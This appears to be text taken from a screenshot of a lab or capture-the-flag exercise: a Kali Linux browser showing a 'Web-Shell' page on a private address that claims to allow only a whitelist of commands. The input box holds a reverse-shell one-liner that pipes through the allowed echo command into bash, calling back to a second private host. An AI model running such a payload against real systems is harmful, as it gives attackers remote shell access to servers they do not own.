 Applications
Places
Firefox ESR
网络小骑士
网络安全B站官方
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106/dev/shell/
140%
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!